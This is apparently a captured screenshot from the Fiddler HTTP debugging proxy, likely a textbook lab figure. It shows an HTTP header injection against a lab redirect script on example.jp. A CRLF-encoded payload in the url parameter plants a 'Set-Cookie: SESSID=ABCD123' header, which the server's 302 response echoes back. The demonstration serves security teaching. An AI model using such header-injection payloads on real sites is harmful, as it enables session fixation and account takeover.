 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache »
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?url=
2 200 HTTP example.jp /47/47-003.php
选择
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SE
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.
Connection: Keep-Alive
Host: example.jp
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw
XML
HTTP/1.1 302 Found
Date: Fri, 17 Sep 2010 05:38:46 GMT
Server: Apache/2.2.14 (Ubuntu)
Set-Cookie: SESSID=ABCD123
Location: http://example.jp/47/47-003.php
Content-Length: 215
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://example.jp/47/47-003.php">here</a>.</p>
</body></html>
Find... View in Notepad
ALT+Q > type HELP...
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SESSID=ABCD123